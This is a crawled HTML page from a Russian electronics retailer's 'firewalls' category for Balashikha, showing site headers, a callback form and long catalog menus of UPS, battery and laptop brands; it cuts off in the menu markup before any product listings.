

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balashiha.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/
body_size: 31422
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<META NAME="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="yandex-verification" content="5b4596efb168bea9" />		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/dresscodeV2/images/favicon.ico?v=1708031520?v=1708031520?v=?v=" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<title>Купить Межсетевые экраны в Балашихе  - выбрать по цене и характеристикам Межсетевые экраны | balashiha.xbook.ru </title>
				    		<meta name="description" content="Межсетевые экраны купить в интернет магазине balashiha.xbook.ru доставка по городу Балашихе бесплатно телефон &#9742; 8 (495) 181-27-37. Выбор по цене, характеристикам, отзывам пользователей Межсетевые экраны. Честная ценовая политика без скрытых платежей за наличный расчёт или в кредит." />
		

		<link rel="canonical" href="https://balashiha.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" /><meta property="og:title" content="Купить Межсетевые экраны в Балашихе  - выбрать по цене и характеристикам Межсетевые экраны | balashiha.xbook.ru" />
				<meta property="og:description" content="Межсетевые экраны купить в интернет магазине balashiha.xbook.ru доставка по городу Балашихе бесплатно телефон &#9742; 8 (495) 181-27-37. Выбор по цене, характеристикам, отзывам пользователей Межсетевые экраны. Честная ценовая политика без скрытых платежей за наличный расчёт или в кредит." />
				<meta property="og:url" content="https://balashiha.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" />
				<meta property="og:type" content="website" />
										
		<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?170846483122911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17084618222320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?170846209326598" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Play&amp;subset=cyrillic,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/xb/dresscodeV2/page_ab4c5f84ee98112a3bd4989bfa952cff/page_ab4c5f84ee98112a3bd4989bfa952cff_v1.css?175907408724159" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/xb/dresscodeV2/template_a7647e3f1fb840c8de9af376f3f89302/template_a7647e3f1fb840c8de9af376f3f89302_v1.css?1759074066294346" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?170846192220774" type="text/css"  data-template-style="true"  rel="stylesheet" />
				






																																								
	</head>
<body class="header5 loading  panels_white">
	<div id="panel">
			</div>
	<div itemscope itemtype="http://schema.org/Product" id="foundation" class="slider_small">
		<div id="headerLine2" class="color_black">
	<div class="limiter">
		<div class="headerLineContainer">
			<div class="headerLineColumn">
				<div id="geoPosition">
					<ul>
						
	<li>
	<div class="user-geo-position">
		<div class="user-geo-position-value"><a href="#" class="user-geo-position-value-link">Балашиха</a></div>
	</div>
</li>
<li class="null">
	<div id="geo-location-window" class="hidden">
		<div class="geo-location-window-container">
			<div class="geo-location-window-container-bg">
				<div class="geo-location-window-heading"> Выберите ваш город <a href="#" class="geo-location-window-exit"></a></div>
				<div class="geo-location-window-wp">
											<div class="geo-location-window-list">
															<div class="geo-location-window-list-item">
									<a href="https://spb.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Санкт-Петербург"><span>Санкт-Петербург</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://www.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Москва"><span>Москва</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://nizhniy-novgorod.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Нижний Новгород"><span>Нижний Новгород</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://chelyabinsk.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Челябинск"><span>Челябинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://rostov-na-donu.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Ростов-на-Дону"><span>Ростов-на-Дону</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://kazan.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Казань"><span>Казань</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://ekaterinburg.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Екатеринбург"><span>Екатеринбург</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://samara.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Самара"><span>Самара</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://tolyatti.xbook.ru/setevoe-oborudovanie/mezhsetevye-ekrany/" class="geo-location-window-list-item-link" data-parse-value="Тольятти"><span>Тольятти</span></a>
								</div>
													</div>
									</div>
			</div>
		</div>
	</div>
</li>
					</ul>
				</div>
			</div>
			<div class="headerLineColumn headerLineMenu" style="" >
					<ul id="subMenu">
									<li><a href="/about/">О магазине</a></li>
												<li><a href="/about/delivery/">Доставка</a></li>
												<li><a href="/about/contacts/">Контакты</a></li>
												<li><a href="/action/">Акции</a></li>
												<li><a href="/buy/">В кредит</a></li>
												<li><a href="/dealer/">Дилерам</a></li>
												<li><a href="/tenders/">Тендерный отдел</a></li>
						</ul>
			</div>
			<noindex>
			<div class="headerLineColumn authform" style="" >
				<div id="topAuth">
					<ul>
							<li class="top-auth-login"><a href="/auth/?backurl=/setevoe-oborudovanie/mezhsetevye-ekrany/">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/setevoe-oborudovanie/mezhsetevye-ekrany/">Регистрация</a></li>
					</ul>
				</div>
<style>
@media screen and (min-width:769px){
    .authform {
        float: right;
    }
	.headerLineMenu{
		width: 100%; 
		text-align: left !important;
	}
}				
</style>
				<div id="topCallBack">
					
<noindex>
<a href="#" class="openWebFormModal link callBack" data-id="1">Заказать звонок</a>

<div class="webformModal" id="webFormDwModal_1">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="1">
																					<form name="SIMPLE_FORM_1" action="/setevoe-oborudovanie/mezhsetevye-ekrany/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid" value="b2197765ee3b55a3fbcd42bb0ced32d3" /><input type="hidden" name="WEB_FORM_ID" value="1" />																					<div class="webFormModalHeading">
                                    Ожидайте звонка                                    <a href="#" class="webFormModalHeadingExit"></a>
                                </div>
																					<p class="webFormDescription">Оставьте свои контактные данные и наши менеджеры свяжутся с Вами в ближайшее рабочее время.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE_9591867">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/6e3/telephone.png" class="webFormItemImage" alt="Телефон">
																								<div class="webFormItemLabel">Телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_1" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME_5317617">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/61d/name.png" class="webFormItemImage" alt="Имя">
																								<div class="webFormItemLabel">Имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_2" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_532_8213254">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel"><span class='greenColored'>Прикрепите реквизиты</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									 <input name="form_file_16"  class="inputfile"    type="file" /><span class="bx-input-file-desc"></span>																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
																	<div class="webFormItem">
										<div class="webFormItemCaption">Защита от автоматического заполнения</div>		
											<input type="hidden" name="captcha_sid" value="025d2bb706755461296dd1da3a680fd6" class="webFormCaptchaSid" />
											<div class="webFormCaptchaPicture">
												<img alt="" src="/bitrix/tools/captcha.php?captcha_sid=025d2bb706755461296dd1da3a680fd6" width="180" height="40" class="webFormCaptchaImage"/>
											</div>
											<div class="webFormCaptchaLabel">
												Введите символы с картинки<font color='red'><span class='form-required starrequired'>*</span></font>											</div>
										<div class="webFormItemField" data-required="Y">
											<input type="text" name="captcha_word" size="30" maxlength="50" value="" class="captcha_word" />
										</div>
									</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_1">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
</noindex>				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
<div id="subHeader5" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div id="logo">
						<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1708031520?v=1708031520" alt=""></a>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="phonesTc"><a href="/callback/" class="callBackIcon"></a></div>
<div class="phonesTc">
	<span class="label">8 (800) 200-00-27</span>
			<span class="label">8 (495) 181-27-37</span>
	</div>				
<noindex>
<a href="#" class="openWebFormModal link callBack" data-id="1">Ожидайте звонка</a>

<div class="webformModal" id="webFormDwModal_1_2">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="1">
																					<form name="SIMPLE_FORM_1" action="/setevoe-oborudovanie/mezhsetevye-ekrany/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="b2197765ee3b55a3fbcd42bb0ced32d3" /><input type="hidden" name="WEB_FORM_ID" value="1" />																					<div class="webFormModalHeading">
                                    Ожидайте звонка                                    <a href="#" class="webFormModalHeadingExit"></a>
                                </div>
																					<p class="webFormDescription">Оставьте свои контактные данные и наши менеджеры свяжутся с Вами в ближайшее рабочее время.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE_9689761">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/6e3/telephone.png" class="webFormItemImage" alt="Телефон">
																								<div class="webFormItemLabel">Телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_1" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME_2475954">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/61d/name.png" class="webFormItemImage" alt="Имя">
																								<div class="webFormItemLabel">Имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_2" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_532_5846334">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel"><span class='greenColored'>Прикрепите реквизиты</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									 <input name="form_file_16"  class="inputfile"    type="file" /><span class="bx-input-file-desc"></span>																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
																	<div class="webFormItem">
										<div class="webFormItemCaption">Защита от автоматического заполнения</div>		
											<input type="hidden" name="captcha_sid" value="0d1519d25431e6002ec50fcabed181c2" class="webFormCaptchaSid" />
											<div class="webFormCaptchaPicture">
												<img alt="" src="/bitrix/tools/captcha.php?captcha_sid=0d1519d25431e6002ec50fcabed181c2" width="180" height="40" class="webFormCaptchaImage"/>
											</div>
											<div class="webFormCaptchaLabel">
												Введите символы с картинки<font color='red'><span class='form-required starrequired'>*</span></font>											</div>
										<div class="webFormItemField" data-required="Y">
											<input type="text" name="captcha_word" size="30" maxlength="50" value="" class="captcha_word" />
										</div>
									</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_1_2">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
</noindex>			</div>
			<div class="subTableColumn">
				<span class="label icons icons-mail">shop@xbook.ru</span> 
<span class="label icons icons-location">г. Балашиха ул, Звёздная д.7Б офис 202</span>
<span class="label icons icons-clock">с 9:00 до 18:00 ежедневно</span> 			</div>


			<div class="subTableColumn">
				<div id="topSearchLine">
									</div>
			</div>
	
			<div class="subTableColumn">
				<div class="toolsContainer">
					<div class="topCompare">
						<div id="flushTopCompare">
							<!--'start_frame_cache_yqTuxz'-->
<a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>

<!--'end_frame_cache_yqTuxz'-->						</div>
					</div>
					<div class="topWishlist">
						<div id="flushTopwishlist">
							<!--'start_frame_cache_zkASNO'--><a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>

<!--'end_frame_cache_zkASNO'-->						</div>
					</div>
					<div class="cart">
						<div id="flushTopCart">
							<!--'start_frame_cache_FKauiI'-->	<a class="countLink">
		<span class="count">0</span>
	</a>
	<a class="heading">
		<span class="cartLabel">
			В корзине		</span>
		<span class="total">
							пока пусто					</span>
	</a>
<!--'end_frame_cache_FKauiI'-->						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="menuContainerColor color_theme">
		<noindex>
		<div id="mainMenuStaticContainer">
			<div id="mainMenuContainer" class="auto-fixed">
				<div class="limiter">
					<a href="/" class="minCatalogButton" id="catalogSlideButton">
						<img src="/bitrix/templates/dresscodeV2/images/catalogButton.png" alt=""> Каталог товаров 
					</a>
											<div id="menuCatalogSection">
							<div class="menuSection">
								<!--<a class="catalogButton"><span class="catalogButtonImage"></span>Каталог товаров <span class="sectionMenuArrow"></span></a>-->
								<div class="drop">
									<div class="limiter">
										<ul class="menuSectionList">
																																				<li class="sectionColumn">
														<div class="container">
																														<a href="/ibp/" class="menuLink">
																ИБП UPS															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/akkumulyatory/" class="menuLink">
																Аккумуляторы															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/notebook/" class="menuLink">
																Ноутбуки															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/setevoe-oborudovanie/" class="menuLink">
																Сетевое оборудование															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/hi-fi/" class="menuLink">
																Hi-Fi техника															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/projector/" class="menuLink">
																Проекторы															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/desktop/" class="menuLink">
																Настольные компьютеры															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/orgtehnika/" class="menuLink">
																Оргтехника															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/stabilizatory/" class="menuLink">
																Стабилизаторы напряжения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/vodootvedenie/" class="menuLink">
																Водоотведение															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/special/" class="menuLink">
																Спецпредложения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/avtomatika/" class="menuLink">
																Автоматика															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="//" class="menuLink">
																Главная															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/bezopasnost/" class="menuLink">
																Безопасность															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/sistemy-videonablyudeniya/" class="menuLink">
																Системы видеонаблюдения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/tovary-dlya-doma-i-dachi/" class="menuLink">
																Для дома и дачи															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/oborudovanie-dlya-biznesa/" class="menuLink">
																Для бизнеса															</a>
														</div>
													</li>
																																	</ul>
									</div>
								</div>
							</div>
						</div>
										<ul id="mainMenu">
																											<li class="eChild" data-num=0>
																	<div data-num='1' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/dopolnitelnoe-oborudovanie-k-akkumulyatoram/" class="menu2Link">
																		Дополнительное оборудование к аккумуляторам																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/lite/" class="menu2Link">
																		Tripp Lite																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/bloki-pitaniya-dlya-19-stoyki/" class="menu2Link">
																		Блоки питания для 19&quot; стойки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-48v/" class="menu2Link">
																		Источники бесперебойного питания 48В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-48v/" class="menu2Link">
																		Источники питания 48В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/dpk/" class="menu2Link">
																		ДПК																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/energiya/" class="menu2Link">
																		Энергия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/apc/" class="menu2Link">
																		APC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/hiden/" class="menu2Link">
																		Hiden																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/makelsan/" class="menu2Link">
																		Makelsan																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/powercom/" class="menu2Link">
																		Powercom																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/tsl/" class="menu2Link">
																		TSL																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/vspomogatelnye-ustroystva-k-istochnikam-pitaniya/" class="menu2Link">
																		Вспомогательные устройства к источникам питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-60v/" class="menu2Link">
																		Источники бесперебойного питания 60В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-do-12v/" class="menu2Link">
																		Источники питания до 12В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/legrand/" class="menu2Link">
																		Legrand																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/challenger/" class="menu2Link">
																		Challenger																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/ecovolt/" class="menu2Link">
																		Ecovolt																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/hitachi/" class="menu2Link">
																		Hitachi																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/riello/" class="menu2Link">
																		Riello																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/upset/" class="menu2Link">
																		Upset																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/p-com/" class="menu2Link">
																		P-Com																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-dlya-cctv/" class="menu2Link">
																		Источники бесперебойного питания для CCTV																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/solnechnye-batarei/" class="menu2Link">
																		Солнечные батареи																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/impuls/" class="menu2Link">
																		Импульс																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/cyberpower/" class="menu2Link">
																		CyberPower																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/eltena-inelt/" class="menu2Link">
																		Eltena (Inelt)																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/inform--legrand/" class="menu2Link">
																		Inform – Legrand																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/socomec/" class="menu2Link">
																		Socomec																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/volter/" class="menu2Link">
																		Volter																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/zaschita-ot-skachkov/" class="menu2Link">
																		Защита от скачков																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-do-12v/" class="menu2Link">
																		Источники бесперебойного питания до 12В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/eaton/" class="menu2Link">
																		Eaton																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/svyaz-inzhiniring/" class="menu2Link">
																		Связь инжиниринг																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/delta/" class="menu2Link">
																		Delta																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/general-electric/" class="menu2Link">
																		General Electric																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/lanches/" class="menu2Link">
																		Lanches																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/stark/" class="menu2Link">
																		Stark																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/svc/" class="menu2Link">
																		SVC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-24v/" class="menu2Link">
																		Источники бесперебойного питания 24В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-24v/" class="menu2Link">
																		Источники питания 24В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/bastion/" class="menu2Link">
																		Бастион																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/shtil/" class="menu2Link">
																		Штиль																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/east-power/" class="menu2Link">
																		East Power																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/helior/" class="menu2Link">
																		Helior																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/liebert---emerson/" class="menu2Link">
																		Liebert - Emerson																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='2' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/fiamm/" class="menu2Link">
																		Аккумуляторы FIAMM																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/trojan/" class="menu2Link">
																		Аккумуляторы Trojan																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/exide/" class="menu2Link">
																		Аккумуляторы Exide																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/aqqu/" class="menu2Link">
																		Аккумуляторы AQQU																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/avtomobilnye_akkumulyatory/" class="menu2Link">
																		Автомобильные аккумуляторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/siap/" class="menu2Link">
																		Аккумуляторы Siap																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/ecovolt/" class="menu2Link">
																		Аккумуляторы Ecovolt																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/parus-elektro/" class="menu2Link">
																		Аккумуляторы Парус электро																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/dlya_ibp/" class="menu2Link">
																		Аккумуляторы для ИБП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/mnb/" class="menu2Link">
																		Аккумуляторы MNB																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/delta/" class="menu2Link">
																		Аккумуляторы Delta																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/vostok/" class="menu2Link">
																		Аккумуляторы Восток																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/wbr/" class="menu2Link">
																		Аккумуляторы WBR																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/leoch/" class="menu2Link">
																		Аккумуляторы Leoch																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/csb/" class="menu2Link">
																		Аккумуляторы CSB																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/ventura/" class="menu2Link">
																		Аккумуляторы Ventura																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/vv-battery/" class="menu2Link">
																		Аккумуляторы ВВ Battery																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/challenger/" class="menu2Link">
																		Аккумуляторы Challenger																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='3' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/microsoft/" class="menu2Link">
																			<img src="/upload/iblock/65d/xbook_logo-Microsoft.jpg" alt="Microsoft">
																		</a>
																																		<a href="/notebook/microsoft/" class="menu2Link">
																		Microsoft																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/prestigio/" class="menu2Link">
																		Prestigio																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/msi/" class="menu2Link">
																			<img src="/upload/iblock/566/xbook_logo-MSI.jpg" alt="MSI">
																		</a>
																																		<a href="/notebook/msi/" class="menu2Link">
																		MSI																	</a>
																																	</li>
																																																												<li>
																																		<a href="/notebook/gigabyte/" class="menu2Link">
																		GIGABYTE																	</a>
																																	</li>
																																																												<li>
																																			<a href="/notebook/asus/" class="menu2Link">
																			<img src="/upload/iblock/2ad/xbook_logo-asus.jpg" alt="ASUS">
																		</a>
																																		<a href="/notebook/asus/" class="menu2Link">
																		ASUS																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/viewsonic/" class="menu2Link">
																			<img src="/upload/resize_cache/iblock/0a9/190_100_1/16.jpg" alt="ViewSonic">
																		</a>
